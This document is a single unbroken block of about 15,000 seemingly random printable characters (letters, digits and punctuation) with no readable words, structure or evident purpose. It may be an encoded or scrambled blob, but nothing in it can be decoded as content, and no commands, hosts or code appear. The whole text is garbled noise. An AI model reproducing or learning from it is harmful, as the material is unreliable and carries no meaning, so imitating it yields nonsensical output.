(tt&YiIDS@^UQ^~kkSu^JC|1KET6dF-O~:VeN-RK&Tyf%BhW~XW7}Q2B0J:^X/Snho9IoU//qq-fWC4xrUFrI~EdfT5@Rk:uoe9S|1JuDD)OWIpN-Ert+Shur|]pwRpB&IyBW-N|zWy;&26uxdw}xLxA0Wi]_}U9E_YhzO6W~N@OuWJB-Sy(O^SeUCwkz4zhS{1nr2~LrN}ehLr]Y(VtE/qdOhy5Er-(D(nKA62yx{fx+iTVh~hY&rr0Rp6NypJeYktJpo^KO(dTzy{-)Q4w&XT6JLxLiII~ffeWo:IT+;u+yJAn^(XTQx7eEku{WhsS)+wpL0tR1]r:/~n5T67/iUCkAz-4QI0/5O;fn{h:eqz1sK7TARs/)If:eB+du/:IzR;yIr:RI:uo/hE51Qw:JhDpr6D){WQ7yBrIX_u:&qUiTR-yOILT(EwYCrzEt2|D]B]pBIq|%uEA9_oDW~O~J/oRDR~hy@n2oLI_V1rz2&w_2wS:Oq-kxK{_%yI&L^u6X1RDr2;Yo]QWOkD]fqwIotV6k1B)&qq;k(-iC-Vy^TVCUX_rt2~UB&qV&kpt|_r@N92yCOpU@UOx(4s51Bqe7%Ry49r^TNyB0CI2fA~L]tVd7|C:Y{qf}x+J%q4O~qYiBQAS/K+C9UR:SCX)sBn}6w:Kt^6p]o_Irr:pS-eD/{w2w|:q|2~k~oIk-EEI%2])E^5+AIJ6{9+L0{rJ{h-zW;irxrA-Ko:BY~ke];nwhsN~&f/DC}q-BKQ{q(S+CxkwVFuukURr+RYySdNTwFd(WI1wwq|s]rKeB0}R_OOIRxI{@0@JtrFpn&5&kTLJ@rnh-BEF_Sn5RiKDCBRQify(@A~)Df4VY6_w|u/Q_w}r]C+IB0oNO~r]eF:0Fw)zhB}4J7FqyW7UBX4pR4{YIk-0q1^^_92r)N~(k4t/W{K4YBx)UUe^yL/n4&+@(n5n9;(4^Q2;f4U42/f(UQ^0_(}R42;hdYe2e7;UNOh_NzEN9VS%u/5~d+d0^RsQwRzE^S07+ru}J4(Fk}z2;Fi6XX;)]-}J@4rK02;%{Kr&/VhEYn5Id:10J;Byd46&_(Kz92~Fup}Lyif)@(F^f5;f/YRz]|X~0OU@Fd}Q1fDEurrh%II]ypw/rxTIruOr1Dk_rrrW/Dw/x~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WSdrrAp|+S7XDrI6TVLhohy+w6019q4uCTJR+LK)N^4h4KhiW)%I+iiU5{7ri6F-JBdzOptt}o0(Trrw{iU}zAi5Bx;|TS)_sfYX;5@ww6h}tF:RUhI+Eq_~0y^VOBukT+rB]::^(J}k5KFstFK{/ru9%s|Ft_twhDop|(}Ithk0FOAn(2wOKAQ6e_}wQdF1y_7NBBAqwn/LpIt9J0Kh|:/KOpX&9}KT026pJxiBeqd(6W]&zQ9+^4{xwxR{_AUIzp-e4LIzJ_524nQrR:qwt:|)zF0U}BK9i;RqYo_ww6/{7&nRAK-92OKF74/KDrunknB)h77S1%7Xo{%Xs+%57RokL9N7YprIV^NN%xx--s6QBziuI7:WEK+]n]yW^pr5^-U6Yp~R@K;]uxO-OO^UCQNyep}zUY;WXXDTB}swkU(pdIIz@]_u59%dOo}Coytr]pr+dN;zI7O0RhpBzwr7reR--dYIuzS-JJ-OOD_67hp+AkxiN;;1OnU(f&7perK)(-YWf%5IV0&%XxB6SU1{-%(%torArn&x/|z2226Yx}R%;yhKsOBEsyp7^O~4:DDrQk+q2JOS9qNCe]hOk:V6d-pnBz&e^/7N^URUr;qKYSwtJn+eQYNJ&2:Y;rVB/]pC/UzY+trWpdU&x/&q(J}:@A^;kKeS9tztEe:7eO@7:(Rx]rFqoo-B:)y9rJ7@yOBuYOfn~nJnOOp(i^{xTWhor+O1R|nthr7x:uY;QT:Y+:2O^dIrLSJ::Iz/6kqR/up&U+BEiuXRLLIiC}h:T~XU4~o&/Fxd^OxODpzTYu}u]1Jn;zJDhRy+Yiz]oOBOn~pu0YXde66Btn%K1/dw)qDW+LKT2XLrU}sx/44:5d)rr]0RLke/O(o+wEULT1By~&{Or^VI::nrz%q~tq-Sx7qF}ddT-y^VSJ{n+A)00JQpeRQ{@Xz]o/0pK+)XuX&JrSKY%;LU^FSz:rNpy/X+:X9@]/TR4_dYksA^E-X1221u&WpKp@(r;1e;;+0R{RD^Vo];n+|(|RExBJOxSCT^pdsX9RxDXK^XhX^o%Q}|DN^L@q}Ot|hT{CJFQYOwsFdh@T{9n/Y1:7fAFOLFB5(_UJt9x)xzQ-X(wW(|J9IYQX@OzV+506~7%%k^}w]It]9JrOd0YYRI0(-qshkE+;(}dOpW%wV/Y(LCdTLT}SD|}-{:k:rLIN7w%y+9~TS|ry4kpNkdis&udQ4J2)BS/rr6r:o+Ctn-uBxQKBR9R5xzJrQI5rr++VIuJRd+}x(~X:WOi(V4V:YOQT@5JTf|6uetx2V}ey|W-iurBu:A&yYr7+ox]KX%^}O%Y-;o7n967%/nhJpuW+BKqDJLWQ0W}6~kIf]+C2(DK]4Lop-0p~E|eq^CO+_]{SiuN-q7+7LE@X5pFAp|nhI+BnEi%2ER]QQXf_@hVD)QNK-zYLA2;92-Qk75zV4kEspRff0exYzWV2OwxrIWIwhd]ip%DEypIF-CEKAi_-76WVud2OCfrYSdr]^TCeDhTFsOQB&{xi;uB|;VSq70R-V9BAxtuzuDt1pAzJXi9@_J-q|FV5x%@Qk;BdwU96J}z~IiUA|rsOKX%6&]IUkiS1I:x4B-dJhUs;EroUFSeeIwR90S-nIC/EIU{rW02^NXS}KdnkA|6)BEzE0r&B@|/5O9Ix@R1TAy_LQ^L{n~^p)/|iDfJhLzQ:yFE:L~pJ]6V~o9(:iOr(k&WC:q]nDEpALh)o~hFd+uy:-^)@4TSNDL|xO9Do+kTqy5+4+q+Y-oI7p}tO_AxYdR%9WuX~X:d9]sSwDfqtE:eDS%Y;h7|rxODOy1CnE]IQTwhFkOp9dTz_4)OCo)_RVQ|2EJB:ei6;DtTO2Ouprz@VhBAN(%2-fByXKUK;6Kff+w-y%hzwYyx9J6X|4WFn4qFx6/tK)~T14_;}24zO]ru5oQ~q-5XS^B6Ji5L9/F0:q/D+JriJi}hf0h(i-;E24XT|6J:oK57erhA69)k5Ain-0~9xNpk/}2r&I7p:J9-uCY%nV:S^izSOrK9X(R]|oU1NBFtxYz+JJ1y]EwIJwOt@{o|y;uQ^FJx|KFAtqzz|zRK%^]qAoB5p5|z&ITOR%)pYt+V1iKeW4LhBJ}V;RwfR1IAT%wD]WJ9D&BD5Siytk5hJ~Y0VLVV(9iX22T15oEf{2J&zO}++~TL_hW0_VUUuIQS0w0^}2d^h|x]9XID&|}N)6xz^Fd@4e|-iykRihqq0iFwT%+275YCsEJXedWV+VXf(4NnIFyu)s)iW]VeDY~qS-;6_(OYonk5&-VBokdA:q;;fT:X%6YttEO5XfpJ^&Qw(6u5NxpWk1fk5TXWS|kLk;7:x7%rF}|-()d5XRieySKfx)t/L9CCF%5+]eBI69dUA^B4K_QDd6d_&LV{]4s@_yq/]+TFVNFd2D+9~dniU^@]z5;oEfhe+{@(KTCy+B~)){sfUwNU(FhB^u@+qA%Co5@0f6IA^Y+/Jz|2}D1QCsOL]^yu5FdJ)FLe7UR2xo9Y9WeuF^iu_E4eOFdY:I(6t41N4)|I}ER(}|U)X@hdiOz4qTXQyYKJiW5~2uk]QLDy-i;7h{4~JJk:XQqB{+pW9}O1nS(7/B|pDV}ss5sw(7whB/4]{d2^1L(eIK@}Yw^K40_qO|dRNQT:(pU_1r@JViB]n(K{]{wusJ5(xF+R(LeVz67/9sxhA%6Koi+s0):{UJOqe_%TYEWpQUnfL~q5yBSQ]2pfe+AsQ4(^f~z2~eOWF;UVsqF//FCSfDp_47AzVXuD9N+CWuVqY/f9SwQ~R:{0S7rI1F05]1V1AwqsYNiNKk61Y0X91A76Iq}4L(ppnDCQ9{}zQey{&s)9~hQ;6&oOKO)Ci&/JqAoh;A-I{w|4^kdNL:Vwp}{:f/Fos)0AuXq6tK:Etz+:Q}ey~BFKy~-0(D%__zC59hd{S1FY4YKLC~VkC0fUOzRO+1Y_hsoh^@1@p%d]SFteOQKA(/KydAN~}xEx2qYhz/txt+7&+fX7Kt_VK}sV7]LCh(kBd1r:OAQh/KJ~VqtTOo&};nku&s9%oV{5&}S:V;Re|Un1^+]iT)TE_2%6QqNdUp4;10+0r5]CCsWS57W1&|NoE:f0x&]0_IfQ%5A1}efQzhfo7_Es::+QrfUQAnUAuRrJn}WX0{(&KCUkJKU^hh~wwykrK](|t^rI)2-^O4y%OEy^r1I0OUiw(1U-^)UYLD~0Yh+DNe~5)0UE@2+]~NpF9F-}rQ]znVU9x_(;u%]x}x-(7qyq09f@BS-6BBW{w@Ap7(]Fx)fJQzf5BrIXS}BF]Su@7VE4OQf@x]EdQ&uL|D;9t|p|kXU&VzpD7uUY24IIOiIrE6Nrh6f|/^UD]hfRN6pKVriryXQ4uo]^f_wR&yT977}r|]C&WE/kYAkiVRWA+)7sy_K6i6EqA6]Ci2+E)x5xtht0(twx(p)upL~9ITRO&rSR72foE0s}(er}E+(A+zES&)d@(^2Cf/V|i59AhrxA(eJr(rt^~)6&&C|&dDWDhsN-hfA@7Y~Sfy@BYR4B6Ut@&L_@;11q62I0]|rwUL-2]I:p6J%Vz/rC6QI-duI@7NU-C)^-kz/pxVdsC+JhW_L4(W^q|n7ow/q6)hWWf|1qhkr&9pJoUBLTEEs6yFC@CJIoprL-+EO9+K;O]}^WC2hBA6L4upw^d;Co&C~wU&Fx+{S0yJ5~Wh{OYONTC||UdDhRC1&/^WQqrIiiYk2sO6S{UiU~B|fAo6Jw]BWW_|_%~RnWADQ&ASk~{^D9]os0;uw&KuEVJR2f_WKuU-]5uACKqV@({U&1A-94RR(eUT|KoqC^B2+{y-+KWIOon~90V+&A6WQV6-LK%~BnuriXBrpV%]O/V~wT+]rohqdq-6fkEnp;:&us~u1eh-QAdUNV^UVdEi:YY9QTn9NX6iF:Ss&rLV%:Jxn2%i21yAfs^UeB6un&^Uf1Y~UrIkW+zVLW0A~NB2dJxxAA(q5%rxAtV~BN_BJ-nV2z+oBQT~^}IS1iKu{yTw%VK~(7uURK(22fqn2xS|z/-U:26IQoTURT%+s4^+Y|/o^|oe^dyn]w/Rufi7re+u-XEYq/yVN{+LW%V4x&^{N~rf~k(DI{(1i)tCN9UXW@uQh2FeB_d]WdEWqk}5zNB~WXq+6dLR6YKy-UFOi7IzdfkkOqfLhNfA^YF}6&n^S|5/retDrE5i-47yNru]kWU%(TOAWq_LSK%]S6~khF~yI0iqye;u^+SIVAx/JEBK^(nw^UC~(YdIN9)J^hi6OY(6^YEw:S:~^6LxSIw|un}z(9W5-0VOJU{X^|{zNfUCfuVyd7&i-@4K-Di2yJ}Yp;pqh6)]OeB_p;)D:hC4SY]TSIBF6f~):S7N:2+;6fuTk]}L6(sS^|ft:dBSO|I]x6t7Qr-:OE+YBCEx(Iu^]rw^9rO_LSE+%SNV}Et^@B+TQTSkWwIWe2w2uK:XfWVe7xJ5|oJr+D2y+RypDDJ/YWE9nK:/LurySpu0}hx}iIxEhRx5RDk4DriBrrux(D:7%rwR}KC1~d2Oez^O^KET/Dw}&dwT{iUwypE;%S5+pzSe&nw4{6q;|0WhUr|N@o^@AdNo|9y//pw56^~Ak:EtwKYXh2&C/dUzUI6)6z:}x~wt}z]{]KxhJV5tAD5yqz:YfDEzAD~e{rEJ)ILzVpr6JIxOdiE76OJQN:ET/r:Unsd+ydL^]Dr_|D5dqxwC{i7%50NL&CyqS&2zLOe9fIw:)K5XC/-z5nyWY:%hue%V@@FxC_(tyxWt~4TzUx;K9QkJ:KT:_@ozXr^pBEYR_eoI2W;:2XhwSNVRriz1]9AtkLLE|_E1-:otr+Wiu)(uKLVh9T^t-);Re9r]f6ud2)TSK|:pQr-1Wou|%UFA-X{2hLQWDzKiKsAOsn(+f4xd{qu:YqDdU4%:ULV^e+hW~y-4~Spq|1Wrxtko%^k:YE%nR%::Lr%D;@rrJBEzD_Btxep)wz::^q{r{~%D{|61V_;1LpEiuS;Rxs6Rw9S)Wx(td%Vos9BIQCAtiLT)pxWWBi(U(]BI{n@1-0-i)E(4tJOKT5;4|zNqrxIVFnoiO_rTB|L0E0/KO}@:We^s_4A4^0rL]/4R~}I(_@u0]2f4x5No_2%(r|1R:2TQ:%pVd%NrI/I@_0^o_0}1^0O6_DOJr]XurzB_L+A+_DuukR~QiK5@L+nTxR/4rekWz1NT;@L}_@d6z{4sz@(}67ho:26o_~4A^/{1_{/Lko5-:~RQXxsy^{FBCw;V_%;d_&4^L~CNrx~p(qK/SetIr0TLO%+qLI@1Vk^N-6LrIKFy-6rBr/RnF05u5wrQk%)sOeN-O^Q~_0xhk0V1rewkx%R4_&i_(;;-X]/h_0;J:nXU)k{u;2p-U~O]XrXs5ruzFhCskDTE:JL/_K5qLzpCDIEXTDwf;K9|T@67%{~];OiRx^A@B@E9w{wsx(92uKR)@kXW~5C-VtR^h1Xs;+J19-X_1zXk%L_znnqdi{D4B~ON_5e1KD5Y%BX_R0REhyhzwCBT-T:KA~Y}NTd}K(Td(d6@i{-QexreFI2{h5L{FyE]sy5;QKTIXu:qz-RCi{4eo5FeB1Eroy_Dn1~+)DFYELDUUrD7;Dyo:{YFJEE+iTWiOIdy+5:uCUfLp)d]W-C/k-Rp;o4-9k4Dzp4opK4K+yC7&(Xy}1;wAtE+YL47|-4z7L4wI(tkR14(e9Th0~rpk:h)orNtnrEtnpxY:C;XQ@Vdowe/6pzek)X-69C0])wqUSNEqsEz0JD{)/Y1/~9yfDCty+OdynV1C@Vy-oxKf^tN~5i56)1y&tCwA}VWf2kTsLw9(L:ySzt)Io7()yd{&yCz7@|yqEs)nTYWs4xQI~2(q5;5QxX(/9isD97)4uCzf^9f~r4ftK@{2yVFdLkFA9Y462:5EV)~k0U6zxyuuhDrdwwfWEI|:|{Teo{x;y/ie@0kXDI1KyY1e{;1{;|~x5/zoxL(@B&uu4X)Qu2I%Ssy/w5y{s@{R29y5XYFwA7y:7s)_F{)L6/y1I&NL{&IQRet{o4tRW7(@:7~uR2y2n4WrB)~x1|(O55NBs7N^7C(Ar1fJC5f21tNIK)f)V)y0WO)QJ%Q2y|N0@/s4U7~0~q/reR^r^fTrWq{rk(/Le)kr+9K0%K^y+V5O0IBy;Y7L%_z}0{wTr;+&|;LsA@6sNARTeqi2+exk2_5@nqQ4|JQT{&q0I/YsU4z5pSs4AXpsp)1sUJ+@/%JXA{Q_{0F4VkJo~s2sI:ssVrTKO%)XI^9s(_4spDXs7rTC6A52yoW0IE01fyFs]ue9)oA0~Uereo%0tI{rknxs-hEs-/Qw~1uykQASn:X0%q]+%AF2|;556AfoIJp4~4oT4Qo4pIBshJ05CEh1^nOXkrk1z4&s^X;sVzO1w-t16RTXdz@1qwX16xB9^xTk9u_9]VDKW(^4qY616w:sftqK%;XQFDKOnCVA%:CSf0&/_nC%;EBers^|ruJ(_EE)Y0UOK_%JC;YsS|py~5_]:hst-s4JYnd5U0szWs~iQnq/;}~O;oLL:s&}%Kk(N4s1%KNd(@(+yTXnf@@C;oiu%o{F5Ky-;E)L;odEQnL2F4tY;KN}FopCYsiy%4in_KQ2Q@QXLone%E+fpwrWRs_iQKU5_xK&I0Y%0uBnY;BK%5rK1@e^QKk6y@4Un@p:u1}YLKeu4D4)11/S){y{%o:YFKkSy0ut;4E6f@/QYLDN/1}o;1t:YFK9FE]dY@{2%ErX7ohhJs)4F1|yYE~%_nX0;4T-_KIUhnA{(RQ9Q1~I~nE9%w0e/-r4JtYI9r||p1E1d}Ye}6f_0Xik^;_%d5Y{9XFAd5fw-4(U_s7r+tXrz9YLxCfTI/LDz4/r)1/w~5Nrx5%e{_/wA7y-y(Y(XD7rJwXEe1YFQ7hx(wf4w)JNzs/Wo/_%tw_yU1/t6eI~]|XyT4%^xs(]r00K&D4K_:D{/DF/nX~wu|f2d4Or%XX9n6Q;I17pJ5Xh7|X)IeFAy1%ENX/d)77^rs_eF%Q_z5RhJC;)Bw7WIOU5W/7^Bs7ds&__OC/E{)X(&yfK&&_|S)hw_/(7LAw2K-N{{t%Qw4Yx-9ND+y7u29(D5CNI(2/^iXX4kX%@U&/qy&D/+BYr9sXieC1Ds/0X25|/IDE0|VQs0s~/KQh4h9;9]zL4{_OsT)E/2wz92Fk{~Yq/J)]wSNS{I~Ln;IIyI//K]0V(+24Kux~B_/W7e&|@]%eKnd%p_s0ikETAYA;h;OSYuwCQz]rCiO0VI]4fV5wpTWB:it}@d4EfRJSi(k~^zJ]6Rn5@fW9B;+AJBn{Yde]^K};C_2F;|~OLK)N60:L@Y/n+zs&:0KBYJ-(V;+AXV1]^0wWsQ{4Vw1IR7xi@R2AFs)SNTuBN_i)p]-Sd9+@FY+IOi:ETNW&_duW4}K(VOAuesAW5-+]6~SRBe|_6io{_S]W]kwAsi1EYp2{e;5e60dLCES/9AEnDVO//wRoTJSODKQf/hOB+FwTfYseCRCWRdz9(5yWTXn@Eii2(_7VK-t~W~1XssFThB2C/5/B|n]x2oRI1+ho7zYiA:6R;u(/DtAesX:hf|oQ7/_6JD{{55|d99:LO+F7%0pLOOT]Oi1i|}0ee+zdsD60^The5C)i91zFDe_zE_uEDp{&r|yyz]-hzyI5~OOWki]K@Drh0UR~996p{%Ikn992Xydr:kVqrO5Ok_LDi1yrR:iySB]oWWznoTYTJrzS%dy6B;DdFIWeyLntt+D4U6L|;O:E4yX2:YkqwNTSw(BC6+eqII;r6}}ySfz%y41E2TrO|LiFDTNr0:D@~TtE/&r6s/dd|@);zeO7oEtI2tC]41w4@p1h^]hS}qQuI99yIufIuii{VuAkJkJV-rB9kpDBf--4&_hiir:eV7EorDih%xuFt2O+soK:61~UXzQxOs^TR4II4Rp@srs%:u5}S+ko_e~EkAT:}tR|uLtKE;WReN;ToJuW_q464LK|uJRBAVL(_TEpp6(h71idk/R]se&9&F;s|EreXAEh-&;/&BxqxFpWBeTXoJQVkW90nA99IOQJIVVSufq~JRUe&o-1t@%zY]]0)%uDph6i+OUAnn}Yop-AySFK~Dx%)BB|oI]X&BB2]zB}oA41TLD:}rFe+2~:%(E5{ArdAD~dOIu)YC;u;y/QwEu;]fzy%_zztL@@W~7)J:erek^5fxLUse@zRKBo0h|q0{V;fVW1-)-6_-Cp76k@2DDSA+o2S29C1TzA497;z+~KF{0k9}(UrCq}T2+eo~VfY~|@xW_OAK4-_Sx%suJ@uznJd+noCCd(%z_Rfs:_OXk7tsF@Vff2JY@f;Bq_}SUd7QT204Yh_%JdL@((J@rUVXe&^;CK5s@-qNQ}2)VUi&Tsd2f^s||hqVV^4B1%-1}]uqJ+ki{rfoJ@Rs%z1JOLQBEEh%(X1~L71KEfo-h{B2Q4QTy%DhxIWB6;)6yOe2+;IE-ACpx)d4Ss/{dCXTi]%Jdk(o(f4NiC2|OWqDoX%Oq%IJBu1nVVFWKx)hirQ@ArehQ(~}59tqUCUtz}|iu]I~SyISN]0ik16-uiVz9zRAtpk;qxu-5FSWhr/S:%ww{5-)rq2S9hq0OO_L;ths{WEe{(69^_K~wD]Oh~-IOD]_sOEs]AhxuV2{uRX2+nre}x{h{Er-:0KqO//q0Vy6EDpw%N6nh(TFAYzIoK/rh-{^wprYAS5Sop1w;5_Q-05;%}oq](yF9R1XU{u)A5yo]z}z-pJdwN2fV9J9WN;rK&(Y^YiTz56%A2OTWX%IuKu:K~~W{L}_NrCqq(W2C6/6WR/nWW2{@2hyUtUR]kIEwFKS+dsL1EKd%rr;9XAsz^5/QE%e@0|;wC4uSueD{I~Rk-Bs]rWt{-s6NI/yuRBCRJ{qsL01Q{pqRy~k4dNA:ikeS(f2~O;e7O+2SRV6+OprUxA{-(~tsB2BzJ@s4%LA~ANxFE+:%rrtWY+p]wN(}FU6yJJ/_tNB&/RS-~~d52/BS}I0rzySf_^7h(||A9@U&}sVTu(A)E]%;h0fREdh24yKSiWq9rOYBo;;Bo@z^0Lfwp{d{f~kVy]kND+ANB-]yBOOnuusDD]xEuW4YTiiw4E~zsuBV6O%pW6iUi5ted)B~-dWLS:Q}]0Xds7&y;EA5%2wr-r6hpy%4t+@+e^yBTO-VwWJtiUESIpNW^-]6kTu/RV;h~p;FwtVCWIeuR|hT}Q^{Q2_~WS6TsD-t}@wF1RzCT9DLu%&EWdwA7ke:BTNrxsI(f_z|AB(A5A:WLAsNsB^hut6pDB%CN_~~k1hy;@{@/9;i65/_;U1d{V2VQekFLdoU:hi^f^D6EzXS]TJzNonKT5ekqT6Q];{EK2p+h_kTOI:J+{7i+{A4XEe2A:x](;F)xffW}NiVAd_YJ0idB_}Bd7Wr@{YF+~{;)zow{iwfB^}1kR1FrqJREEd0:pkhKX~VRRLQ)(CFqFAI&VCk}^uE6_^uxTW+uut6y{zy]FWWp]zSS~KwiCe9-wi0+&zhEwSYx]+K%L:FfU1teU;fXQqL2L5^IQn:+Utxk5WYYEKxp;)KS-K+5x6zS6;BTKe|6fNx]/wBtQ2x_iLA_h61Y:hV&^Axdu+R^_Vu4rznx0oTSY^@~R|@:J|L(exTW9E+zJu-SIe(:56Vop7N(Yrqr^SuI%E|p:oYqT]@EeEE&eXJL^-L+|Y)U{K^VKJf)4zA@0FquR:9XWTRB540r^7ze}S^R_(Ee&kw(_YLCi69sX&]&KXp_:S0uYFVQs5_|7BEWN]Yx^Sp2No^q~nV%BQ%;wJInII52kFJ+sA^Vi9;|]UUfO46wKDw/sU(fr{;CIEupru9er@s_xIuChipW}BX]X71^UAIp5R6p-0pF/_+XC/rx:9z}D+xVVdzKu4Y9BS~_h)o_oYRd{WNpO5Czz+EWwSCwf;@BeISQ{epouo6@sSDSCs9QW%~]52&;@|X{iKJt492L&y}SL;hUKXe-~XW4UDBhs6Ew+zII:D79IAxEw+:KiU6|op{A+UO&d}Rrf6I4~dBp}{]9(hB7e:DUf|r~seo9)z^R/V{62U7yJV&o6s{}D:C6_&5)4~1Ft%IB(z6TyY9%w9_:A6uxO{-i]-VWNx/XxeDXQwr//WDu:DD+uBr]s7qC}oEq1uso+2&-xd;/pYkzo|&Sq9R+W/Rk%@K^KE]~Dx/uK]_D{hC0;O2X&_1^_XA|%rp7nkB40e%Duo/4qV_1%dLpV&_CR0C&EUCBWY|DJ%~z}21u|zX;Tr%_/J|~&6Od7rB0(7u|^L5@Q-eri^{{_;&p&iK21%h5IEf/sVqq7fnqA)WwprYpJBXf@u{k4S51tnFI_%@B5Rkq+)JOW)u-5WhTs-FD]WrVA1xB1h252+WEutN){)x}sIuWA-XW&Wrrq-6y&trw0IxxTDFN_wpk5ppiuohirIxWk|X&7)r0oDps/puy_UD|QdyADhprVTu9sDh~irrzEtD:z4pq/JX~iDXOkwrrtErfh|D9f|D2(1u9YDpFA|IrprzxW|6N]1NR4rCiCwySK~E|ThI6_(_zR1Fo:ieh/TLIBnX//q%I}/p5zK{K9YV40J5zVkDrfhS~U{LWIBOtQQLDzfBpht:r_Ykh;|^LW:9wp^}und-157(rhr+thwEu--(hN-VEix%Dxo_pY4O0i}T0z-_RWT+w66BC0(LWzYo1s)z0ed;4EdSzyz}WStTW~/OWzE;r+fErp;%W79ToxEVWNCBtRCdwDQ0WrI4rrNVE]D(EB({rWpEIhedr~&9rr4OEkuOWiYV0I_/r(f+ru(o):oW+zo@WtLLtoCst(xft0^UwQQ@DtdiTqs5Ezk_xp52yIihrxu^E(SnyzC-nOXE-O@Ju2~Sr/dk(A}(~U(64@+;D~tkE~CT:q/^WLFWW7);D|/eVTWytWx1AN]CdO12zyU:JXE+sDsQ]+w&eLYYfDs9r6w2Nz_CEpCr^~+C9r9@x_o0hF]%sqrk_uW|Qqkt^~rd:zqE549A~iKp%E%kO6CVUIz~]pW~4pxh|xuuSpWwAuk:D4uCrx9}YXzz:DDk/p9Wkqu|ADQpfpuNAe9zL4+hz6]OS_uArhxOYyK77wzB-6QL5D4;1R+|&DsY]TQYXCuY-ir1:+x5@iA524xCNLB&C+yiFDxDBRyf(O&VCtWVsO}_KLKKU;_T0TDQfz:+1~wdk:W^ykft(ut5}D-h2+yp2_A}rC]@9Szfe+zQLL)}1pqsoSh}2isUS_6--SO)%Ct/RIOL2LoXfAt~d9wXJtyiQO{|^/pxnL14]|p92qo6WtxEs^DhKJIrYeK_O^BxwR:iJ@prpQppiNpp&%ITXIE~^NoeW9Ipw~Ou9rrusErhD%tNTCIrxpOpxrIh{kEFoArhh-y|-t)pRsrR^:p|(ABxy}+|NO0Jo~-~]hpTtt{h%eBNe)4Tp~(X&LpDY)05220hSDS0+D0th5IR+)yXDT}tkN6^FED;~:KFU5C6]Fw:ipw:ihw4ih{+S/L0|zu6uQ(|^J1xpOQ|Fir|ix|~Q25T^d1Rxhz;sp-0BVE0zOnwuhi6N;S4i]}u1Dy4YV0DKeSF-R1D+hUt92IRuq5O%4rt/{@o5:1E+dnd]9VEL%6_rxuyE{VTW~WV{]/SW)^1y:]oyO/eIIkVr6T)yowefxA%}yWdWI|ry7VyS1dUyXVr}|BJE0tN(Ft}fx_FW7W4]x}z01d|Wk(%F|Ai4ATOt%_er|JSrh|hIrkeyp%V{e4Y}EsQyD9i)_qp(SO:ofNw)S)]Ih-ouKyx4%t)yoO(ofzQ(OB^wNECzz+%ruk+|h:E0w(sweeANz_|rAyiQ)zwE2p0Nz7Dfx_}xpL^nYd%Df1prC~KiR6TBCTLQ+KkNBFYy6+}z2Lzy@5OQe6TWuwRf~/przu{yQu/-fxEWp:ENuJ/-fE4fI/J-~9}~RDJW~Jti1/7AhV7fRBItAB~qsBS2FALDI&CW&A6AiuykC;0JFIUL&idyy%O)y/^yieV_5y^2X~F2^}snCU^O0TseDiONu-OUFVxxpC7&hAznr9YNu-VE6|+rV&k%}IOA0QVrrz2qVnoz_9sU~W/zr|i/q~|h2ATX~-;oINkyN&N(@J295We^||0zzqJTp9L;0V9JVThBui76Vtw5uzh@s;~Fwr7RuBqE@xp@eud70C|JhVWNx~6NV9EQw-}B_u&o2y02N(7Y|-e/A-kpuUxNu;N7ezI@6@1L6;or||I{rT;4I2NAJ|hCpKRwOy){V}qoxXpsRVAytwVL}~quAxA)&t1LCEiUV9/nk]p]~DyJLtRi6t@59]I%xDs-BD}&QoD]s|X:z|TQ}q}uIoqSLFXB]SVnTx:(hK+24psWB-A(/BV)Ut51XN6uJr4oTITp+opJ++xxRp}w^IuO&IsE;OpOVp@WoQi/KQsEfF&S)Ni(^}uy5Qh0kIVL5NB6&B&zYou%Q)XY20ztKWkYpfh)Y(s6wLs}q]JVi+yL|i@(5SpD_V&OoyDJOq}}Vqx5fKA|D|6yp)Ad&]xNL}k:)~@upYAYuW:nT]&-ED}|qr&ppWoC^IT0@}X{ui-iryx7wqBfk+:E{xS)pNV%Qzs1]Dh9%Opd9Iu7A(6NpC-6zkr9rWio9pTCr^-hTDR7%E@rku;%yhhpr-1]Dst^zkryfy2kyW{rUQ6tDp|OVAD%yL2-;1u;~wxkWy7_y4}LoOk}-LT%rCwyWE&50p1SOsuS+W~_IhXq9dF):t6}1JNV++7^ed2;iRnU+x~^i@q+{7ekN}V^~y2_I4Q_;F5d&4Ad+/dt04/qD%R_~~-zs]@N57IzRA7^yh4kxq}u@TFfrDXqn|w_Nzf]X4XAzCi]UeR;|57Ad1CiS5|ph90kWL+OO_AphDD;NwSrkuLW]R7_BqAppuRYynV;yBW;(r7qI{dqRTRpY{2WyBx;~&/^yq/;+&Rp(%R^r{]p@p6;(nikhyqLFBpE_]+^WkXr7~D)|/-iU6N4Rh_IRCBiU2_~RxO%;%hJx^^X&A&N)w7W}2&5-nq9U2xzr;V:)6@Wqif7-kS0}pN0K}}p&h^X@Nq~n6%IOFd]zT^tkEy1d/SrwOWJU^@ys^sti9OJd&VFn^LIrEp7h^2iprhhC2hT)6IRw-yh165i16+FC7hrUCLw1t~i}5LW)AIJs2wsrp)46EIUw5h2ntuxn5%R_E5IU57ihSI7U5Lnow|0}OpFn5D&))tVwS(sB5Y}6%}1r9&9nOOQUwSOuyFBnO5Yt:C21ty|s&h^pYY/uEYsCp1w6W{xV+Ty+xfI&LWiKQkDXyTRUSowwp@rUC)}xT-D^LDN:4BTn5/s@^T]ED1E]D|f^F|Wi@K9|~Ao:B2nTi6x@o)kUY)fQ%n2QWzR];AK^D;)7dK_6_VKSVx@{Vxxs;x]}p&0y]dQ/k)z4%h%;%1Nz5u~qy@EUW)Q%YIi0yKo~;p&SkRs@r}rCThB+SrTt~u4rYhf;S1oi_h}|W)1}k11tkh}B_;Cx_)srRRDJ;SUCUp_u;1sskt%7VDnB_d{KAuR+eEsXI4hNeyeRzL{:YJVIV69Rftzro(eIYhw@tLhr2)t7]5}]-u/~k1}IDRn/Y)-&{-Q{V&SzEuI~&D_JVxxt2dI(X4~6&]Fk~q6It)&V]~Q{@dX4TKTEYhusYKYO;yn}W-p1/1X/h(r~rDWN_J_J/-r]r-]{V@EVkYrIE|@6/}V5KeOI^:rz0UyE17%YEx9~zry(ery7e{R&:^r]X{rU}{^}}0^LE9@RQu_40J2I+~/up77]p%If-d;%EeOIC2;_nw2|-JkR;RTQACDhhTAfA]4W:/@Dsqrf+t%X&dst@J_{&n^]t{r-EU}&UoAq(h@9Kq_VQi;Rds/tVnY91X7iiVOpnuUf1o9wpi9d@&]o7wOFyx(T6D4+--kO0tDOfErhr:rE}&Q{ofDIVL;502rt}+W+r)o~4}Xe0epIXIWU/{9NSOW~r/Df+%r(4KeYE%E-oOO]St%F}@exE}SNtQ@st}_Ywt%X/Y/u}7IU}EB%W6s+SBJ75Ix/5+iC5_UU5B(Qp~%7(+;;tCyRW7(}NQW0f2TAJsD)45)AonIX)6B7D77oO1f^4w}CDQwU@22&_ytuo;F10qDu}1-)J|W]NJQ1T4r)nyt7